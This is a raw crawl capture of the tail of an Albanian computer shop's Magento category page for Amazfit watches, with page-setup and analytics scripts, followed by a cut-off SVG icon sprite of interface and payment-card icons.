            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/143\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_143"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/telefoni-tableta\/ora-smartwatch\/amazfit.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="d78f65f99d225dcac5aec2e1-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('category.id', '143')
     smileTracker.addPageVar('category.label', 'Amazfit')
     smileTracker.addPageVar('category.path', '1/2/19/89/143')
     smileTracker.addPageVar('category.breadcrumb', 'Telefon &amp; Tableta |Smart Watches')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d78f65f99d225dcac5aec2e1-|49" defer></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg
body_size: 23246
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 26 26" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M13 13c3.6 0 6.5-2.9 6.5-6.5S16.6 0 13 0 6.5 2.9 6.5 6.5 9.4 13 13 13zm0 3.25c-4.34 0-13 2.18-13 6.5V26h26v-3.25c0-4.32-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 14 14" id="account-mini" xmlns="http://www.w3.org/2000/svg"><path d="M7 .33C3.32.33.33 3.33.33 7c0 3.68 3 6.67 6.67 6.67 3.68 0 6.67-3 6.67-6.67 0-3.68-3-6.67-6.67-6.67zm0 2c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm0 9.47c-1.67 0-3.14-.85-4-2.15.02-1.32 2.67-2.05 4-2.05s3.98.73 4 2.05a4.783 4.783 0 01-4 2.15z"/></symbol><symbol viewBox="0 0 64 48" id="american-express" xmlns="http://www.w3.org/2000/svg"><path d="M42.55 17.56l.9 2.14h-1.78l.88-2.14zm-30.44 0l.9 2.14h-1.75l.87-2.14zm20.23.3c.17.08.27.25.27.48 0 .23-.1.42-.28.5-.17.1-.38.12-.63.12h-1.6v-1.2h1.58c.23 0 .47.02.62.1zm5.5 9.23c.16.07.26.23.26.47 0 .23-.1.4-.27.5-.17.1-.4.12-.64.12h-1.57V27h1.58c.24 0 .47 0 .63.1zm-6.25-.1c.47 0 .78.17.8.64 0 .47-.32.7-.8.7H29.9V27h1.67zm23.7.8c.43.44.63 1 .63 1.75 0 1.6-1.07 2.58-2.9 2.58h-2.5a.88.88 0 01-.8-.54c-.5.33-1.13.53-1.93.53h-2.5a.87.87 0 01-.38-.1.88.88 0 01-.4.1H40.2a.88.88 0 01-.38-.1.84.84 0 01-.4.1h-1.28a.9.9 0 01-.88-.9v-.77a4.67 4.67 0 000-.3 3.83 3.83 0 00-.27 0h-.5v1.08a.9.9 0 01-.87.9h-1.3a.9.9 0 01-.87-.9V29.9c-.46.26-1.1.44-1.95.44h-.7v.9a.9.9 0 01-.9.9h-2.5a.88.88 0 01-.65-.3l-.93-1.04-.97 1.05a.88.88 0 01-.65.3h-5.1a.9.9 0 01-.88-.9V25.9c0-.5.4-.9.88-.9h5.16c.25 0 .5.1.66.3l.93 1.03.97-1.05a.88.88 0 01.65-.28h4.1c.9 0 1.53.2 1.98.5a.88.88 0 01.78-.5h2.97c.68 0 1.34.03 1.96.36.06.03.1.08.17.13a.88.88 0 01.78-.5h4.3c.33 0 .6.2.76.45.43-.28.98-.46 1.7-.46h2.56c.4 0 .7.24.84.6.44-.37 1.04-.6 1.84-.6h2.57c.5 0 .9.4.9.9V27a.9.9 0 01-.42.74l.03.03zM31.5 29.44c1.12 0 2.23-.3 2.23-1.8 0-1.48-1.14-1.77-2.16-1.77h-4.1l-1.63 1.76-1.58-1.76H19.1v5.37h5.08l1.64-1.78 1.58 1.78h2.5v-1.8h1.6zm7.1-.7c.33-.13.9-.56.9-1.42 0-.6-.26-.95-.66-1.2-.42-.22-.9-.24-1.54-.24h-2.96v5.34h1.28V29.3H37c.46 0 .75.04.93.23.24.25.2.73.2 1.05v.67h1.3V30.2c0-.48-.03-.73-.2-1-.12-.15-.35-.34-.64-.44zM44.5 27v-1.1h-4.3v5.35h4.3v-1.1l-3-.02v-1.06h2.92v-1.1H41.5V27h3zm3.26 4.25c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.8-.4-1.5-.43l-.7-.04c-.2 0-.34-.02-.5-.06a.4.4 0 01-.26-.4c0-.16.06-.3.2-.38.13-.1.28-.1.5-.1h2.37v-1.14h-2.56c-1.35 0-1.84.82-1.84 1.6 0 1.7 1.5 1.62 2.7 1.66.24 0 .37.03.47.12.1.07.16.2.16.35a.48.48 0 01-.15.37c-.1.1-.3.13-.53.13h-2.48v1.15h2.5zm5.24 0c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.77-.4-1.47-.43l-.68-.04c-.22 0-.37-.02-.5-.06a.4.4 0 01-.28-.4c0-.16.05-.3.2-.38.12-.1.27-.1.5-.1h2.36v-1.14H52.2c-1.36 0-1.85.82-1.85 1.6 0 1.7 1.5 1.62 2.7 1.66.23 0 .36.03.46.12.1.07.18.2.18.35a.48.48 0 01-.15.37c-.1.1-.28.13-.53.13h-2.5v1.15H53zm-1.76-15.5c.48 0 .88.4.88.9v5.37a.9.9 0 01-.88.88h-1.82a.9.9 0 01-.76-.43l-.8-1.3V22a.9.9 0 01-.87.9h-2.63a.9.9 0 01-.82-.54l-.27-.66h-1.5l-.25.65a.88.88 0 01-.82.55h-1.5c-.56 0-1.6-.1-2.3-.7a.87.87 0 01-.85.7h-1.32a.87.87 0 01-.4-.1.86.86 0 01-.4.1h-1.3a.9.9 0 01-.87-.88v-1.06a3.7 3.7 0 00-.26 0h-.48V22a.9.9 0 01-.9.88h-1.27a.86.86 0 01-.45-.14.85.85 0 01-.44.14h-4.28a.87.87 0 01-.48-.16.88.88 0 01-.48.16h-1.3a.9.9 0 01-.9-.88l-.17.37a.88.88 0 01-.8.53H18.4a.9.9 0 01-.8-.53l-.16-.38a.9.9 0 01-.9.9h-2.6a.9.9 0 01-.82-.56l-.27-.65h-1.48l-.27.64a.9.9 0 01-.82.55h-1.4a.9.9 0 01-.8-1.24l2.3-5.37a.9.9 0 01.8-.55h1.9c.36 0 .68.2.82.54l.48 1.1v-.76c0-.5.4-.9.9-.9h2.08a.9.9 0 01.8.53L19 18.1l.78-1.8a.9.9 0 01.8-.55h2.15c.18 0 .34.07.48.16a.86.86 0 01.5-.15h4.27c.17 0 .3.06.44.14a.87.87 0 01.46-.15h2.95c.77 0 1.4.03 2 .38.07.03.1.08.17.12a.88.88 0 01.8-.5h1.3c.44 0 .8.33.85.76.6-.5 1.37-.75 2.42-.75h1.24a.88.88 0 01.53.18.88.88 0 01.53-.18h1.92c.36 0 .68.2.82.54l.47 1.1v-.76c0-.5.4-.9.88-.9h1.97a.9.9 0 01.75.44l.6 1v-.55c0-.5.4-.9.9-.9h1.3zM22.72 22v-5.34h-2.14l-1.54 3.64-1.68-3.65h-2.1v5.08l-2.17-5.08h-1.93L8.87 22h1.4l.5-1.18h2.68l.5 1.2h2.6v-4.2L18.4 22h1.14l1.86-4.2V22h1.32zm5.24-4.23v-1.1h-4.28V22h4.28v-1.1h-3v-1.07h2.93v-1.1h-2.95v-.96h3zm5.14 1.76c.33-.13.9-.57.9-1.43 0-.6-.24-.96-.65-1.2-.4-.23-.9-.25-1.55-.25h-2.95V22h1.28v-1.94h1.38c.48 0 .77.04.95.23.24.24.2.7.2 1.03V22h1.3v-1.04c0-.48-.03-.72-.2-.98-.12-.16-.36-.35-.64-.46zm2.96 2.5v-5.37h-1.3V22h1.3zm15.18 0v-5.37h-1.32v3.74l-2.25-3.75H45.7v5.07l-2.16-5.07h-1.92l-1.8 4.22h-.58c-.34 0-.7-.07-.9-.28-.24-.3-.35-.7-.35-1.28 0-.56.13-1 .35-1.2.25-.26.5-.33.98-.33h1.22v-1.16H39.3c-.9 0-1.53.2-1.94.62-.55.58-.7 1.3-.7 2.1 0 .98.25 1.6.7 2.05.45.47 1.23.6 1.86.6h1.5l.48-1.2h2.68l.5 1.2h2.6V18l2.44 4h1.82zM39.8 18.67h-.45c-.3 0-.33.03-.37.07 0 .02-.1.2-.1.58 0 .37.06.55.1.63.05 0 .13.02.25.02l.56-1.3zm-13.15 9.9l1.97-2.12v4.3l-1.97-2.18zM23.6 27l1.4 1.56-1.47 1.58H20.4v-1.07h2.82v-1.1H20.4V27h3.22z"/></symbol><symbol viewBox="0 0 24 24" id="angle-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.6 8.6L12 13.16 7.4 8.6 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="angle-left" xmlns="http://www.w3.org/2000/svg"><path d="M15 16.18l-3.875-3.885 3.876-3.884A.998.998 0 0013.59 7l-4.588 4.588a1 1 0 000 1.414l4.588 4.588A.997.997 0 0015 16.18z"/></symbol><symbol viewBox="0 0 24 24" id="angle-right" xmlns="http://www.w3.org/2000/svg"><path d="M9 8.41l3.875 3.885-3.876 3.884a.998.998 0 001.411 1.411l4.588-4.588a1 1 0 000-1.414L10.41 7A.997.997 0 009 8.41z"/></symbol><symbol viewBox="0 0 24 24" id="angle-up" xmlns="http://www.w3.org/2000/svg"><path d="M7.4 16l4.6-4.58L16.6 16l1.4-1.4-6-6-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M19.295 13.274a.998.998 0 00-1.41 0L13 18.149V3a1 1 0 00-2 0v15.15l-4.87-4.88a1.003 1.003 0 10-1.42 1.42l6.583 6.582a1 1 0 001.414 0l6.588-6.588a.997.997 0 000-1.41z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="M4.705 10.705c.39.39 1.02.39 1.41 0L11 5.83v15.15a1 1 0 002 0V5.83l4.87 4.88a1.003 1.003 0 101.42-1.42l-6.583-6.583a1 1 0 00-1.414 0L4.705 9.295a.997.997 0 000 1.41z"/></symbol><symbol viewBox="0 0 64 64" id="bigstar" xmlns="http://www.w3.org/2000/svg"><path d="M44.283 54.866a4.011 4.011 0 01-2.365-.783l-9.199-6.684a1.22 1.22 0 00-1.438 0l-9.2 6.684c-1.436 1.044-3.292 1.044-4.73 0-1.436-1.044-2.01-2.81-1.461-4.5l3.514-10.813a1.22 1.22 0 00-.445-1.368L9.76 30.72c-1.436-1.044-2.01-2.81-1.462-4.499.55-1.689 2.052-2.78 3.827-2.78h11.371c.532 0 1-.34 1.163-.846l3.514-10.814C28.722 10.091 30.224 9 32 9c1.776 0 3.278 1.091 3.827 2.78l3.514 10.814a1.22 1.22 0 001.163.846h11.37c1.776 0 3.279 1.091 3.828 2.78.548 1.689-.026 3.455-1.462 4.499l-9.2 6.683a1.22 1.22 0 00-.444 1.368l3.514 10.814c.549 1.69-.025 3.455-1.462 4.499a4.012 4.012 0 01-2.365.783zM32 44.363c.829 0 1.658.257 2.365.77l9.2 6.684c.667.485 1.269.123 1.437 0 .169-.122.7-.583.444-1.367l-3.513-10.815a4.014 4.014 0 011.461-4.498l9.2-6.684c.667-.484.508-1.17.444-1.367-.065-.199-.339-.845-1.163-.845H40.504a4.014 4.014 0 01-3.827-2.78l-3.514-10.815c-.254-.784-.954-.846-1.163-.846-.209 0-.909.062-1.163.846L27.323 23.46a4.014 4.014 0 01-3.827 2.78h-11.37c-.825 0-1.1.647-1.164.846-.065.198-.223.883.444 1.367l9.2 6.684a4.014 4.014 0 011.461 4.498L18.553 50.45c-.254.784.276 1.245.445 1.367.168.123.77.485 1.438 0l9.199-6.683A4.017 4.017 0 0132 44.363z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="button-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.95 3l-1.42 1.42 6.1 6.1H2v2h16.64l-6.1 6.1 1.4 1.4 8.52-8.5-1.4-1.42z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15 15" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="checked" xmlns="http://www.w3.org/2000/svg"><path d="M9 17.28l-4.2-4.23a1.16 1.16 0 010-1.62c.45-.45 1.17-.45 1.6 0h.02l3.3 3.3 7.86-7.92c.44-.43 1.16-.43 1.6 0v.02c.46.45.46 1.18 0 1.63l-8.76 8.83c-.38.4-1.02.4-1.4 0H9z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="compare" xmlns="http://www.w3.org/2000/svg"><path d="M19 17h-3V7h3v10zM12 3a1 1 0 011 1v16a1 1 0 01-2 0V4a1 1 0 011-1zm8 2h-5a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1zM9 5H4a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1z"/></symbol><symbol viewBox="0 0 463 422" id="curved-arrows" xmlns="http://www.w3.org/2000/svg"><path d="M417.04 182.18c-7.48 0-13.9-5.34-16.03-12.83C382.85 89.18 312.3 32.53 228.9 32.53c-83.36 0-153.9 56.65-172.1 136.82-2.13 8.56-10.68 13.9-19.23 11.76-8.56-2.13-13.9-10.68-11.76-19.23C47.2 66.73 131.64.47 228.9.47c97.28 0 181.73 66.27 203.1 161.4 2.15 8.55-3.2 17.1-11.75 19.24-1.07 0-2.14 1.08-3.2 1.08z"/><path d="M422.4 186.46c-2.15 0-4.3 0-6.43-1.07l-55.58-23.53c-8.56-3.2-11.77-12.82-8.56-21.38 3.2-8.56 12.82-11.76 21.38-8.56l40.62 17.1 17.1-40.62c3.2-8.55 12.82-11.75 21.38-8.55 8.55 3.2 11.75 12.83 8.55 21.38l-23.52 55.6c-2.14 4.26-4.27 7.47-8.55 8.54-2.14 1.06-4.28 1.06-6.4 1.06zM232.1 421.63c-97.26 0-181.7-66.28-203.1-161.4-2.12-8.57 3.22-17.12 11.77-19.26 8.55-2.13 17.1 3.2 19.24 11.76 18.2 80.17 88.74 136.83 172.1 136.83 83.4 0 153.94-56.66 172.12-136.83 2.13-8.55 10.7-13.9 19.24-11.76 8.55 2.14 13.9 10.7 11.76 19.24-21.38 95.15-104.76 161.43-203.1 161.43z"/><path d="M16.18 323.28c-2.13 0-4.27 0-6.4-1.07C1.2 319-2 309.4 1.2 300.85l23.52-55.6c3.2-8.54 12.82-11.75 21.38-8.54l55.58 23.52c8.55 3.2 11.76 12.82 8.55 21.38-3.2 8.55-12.82 11.75-21.38 8.55l-40.62-17.1-17.1 39.55C29 319 22.6 323.3 16.2 323.3z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 48 48" id="delivery-truck" xmlns="http://www.w3.org/2000/svg"><path d="M13.79 27.688a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.047 5.047 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zm17.227-7.563a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.048 5.048 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zM10.395 13.256a1.26 1.26 0 011.126-.694h6.639v2.52h-5.862L8.866 21.91l-2.253-1.133 3.782-7.521z"/><path d="M27.109 31.511h-9.538v2.521h9.538zm7.689 0h4.37a1.26 1.26 0 110 2.521h-4.37a1.26 1.26 0 110-2.52zM4.265 23.805l2.48-3.193c.237-.307.605-.487.994-.487h9.16V11.3c0-.696.564-1.26 1.26-1.26h21.009a1.26 1.26 0 110 2.52H19.42v8.824a1.26 1.26 0 01-1.26 1.26H8.357L6.52 25.01v6.501h3.487a1.26 1.26 0 110 2.521H5.261A1.26 1.26 0 014 32.772v-8.193c0-.28.093-.553.265-.774zm30.617 1.32h5.799a1.26 1.26 0 110 2.52h-5.799a1.26 1.26 0 110-2.52zm-2.899-4.958H42.74a1.26 1.26 0 110 2.52H31.983a1.26 1.26 0 110-2.52z"/><path d="M29.924 15.209h10.757a1.26 1.26 0 110 2.52H29.924a1.26 1.26 0 110-2.52z"/></symbol><symbol viewBox="0 0 64 48" id="discover" xmlns="http://www.w3.org/2000/svg"><path d="M58 29.12V8.5H6v31h23.37c15.76-3.3 25.6-8.6 28.63-10.38zM5 7.5h54v33H5v-33zm41.7 14.32h-2.37v1.47h2.3v1.1h-2.3v1.8h2.38v1.1h-3.65v-6.6h3.67v1.12zm3.63 2.72l2.1 2.8h-1.6l-1.8-2.67h-.16v2.67h-1.3V20.7h1.93c1.5 0 2.35.7 2.35 1.95 0 1.02-.54 1.7-1.52 1.9zm-1.08-.8c.82 0 1.26-.35 1.26-1.02 0-.64-.4-.98-1.22-.98h-.4v2h.38zm3.17-3.18a.5.5 0 010 1.02.5.5 0 110-1.02zm0 .93a.4.4 0 00.4-.44.4.4 0 00-.4-.42.4.4 0 00-.4.42c0 .23.18.42.4.42zm.07-.4l.17.25h-.17l-.16-.23v.23h-.13v-.58h.2c.15 0 .23.06.23.18a.16.16 0 01-.13.16zm-.14-.07c.07 0 .1-.03.1-.08s-.03-.08-.1-.08h-.02v.16h.02zm-35.3-.35h1.3v6.63h-1.3v-6.6zm4.46 2.54c1.47.54 1.9 1.02 1.9 2.07 0 1.3-.93 2.2-2.28 2.2-1 0-1.7-.4-2.3-1.28l.84-.8c.28.57.78.88 1.4.88.58 0 1-.4 1-.93a.8.8 0 00-.38-.7c-.13-.07-.4-.2-.9-.37-1.22-.43-1.63-.9-1.63-1.82 0-1.08.88-1.9 2.06-1.9.73 0 1.4.25 1.95.74l-.67.88c-.32-.37-.64-.53-1.03-.53-.57 0-.98.3-.98.73 0 .36.22.55 1 .84zM12.9 20.7c2.1 0 3.57 1.36 3.57 3.32 0 .98-.45 1.92-1.2 2.55-.65.53-1.37.77-2.38.77H11V20.7h1.9zm1.5 4.98c.46-.4.73-1.03.73-1.67 0-.62-.27-1.24-.72-1.64-.4-.38-.9-.53-1.75-.53h-.35v4.4h.34c.84 0 1.37-.17 1.77-.54zm26.65-5h1.4l-2.87 6.82h-.7l-2.8-6.8h1.4l1.77 4.45 1.8-4.46zm-8.1-.18a3.53 3.53 0 013.45 4.25c0 .05-.03.1-.04.15-.02.06-.03.12-.05.2a3.53 3.53 0 11-3.35-4.6zm-5.6 1.22c-1.2 0-2.17 1-2.17 2.3 0 1.33.93 2.28 2.23 2.28.6 0 1.07-.2 1.6-.73v1.53c-.6.27-1.08.38-1.64.38-1.97 0-3.5-1.5-3.5-3.46 0-1.93 1.57-3.48 3.54-3.48.54 0 1 .12 1.58.4v1.53c-.54-.52-1-.75-1.63-.75z"/></symbol><symbol viewBox="0 0 24 24" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M14.06 9.02l.92.92L5.92 19H5v-.92l9.06-9.06zM17.66 3c-.25 0-.51.1-.7.29l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 000-1.41l-2.34-2.34c-.2-.2-.45-.29-.71-.29zm-3.6 3.19L3 17.25V21h3.75L17.81 9.94l-3.75-3.75z"/></symbol><symbol viewBox="0 0 24 24" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0l-8 4.99L4 6h16zm0 12H4V8l8 5 8-5v10z"/></symbol><symbol viewBox="0 0 15 15" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="facebook" xmlns="http://www.w3.org/2000/svg"><defs><path id="bia" d="M7.3 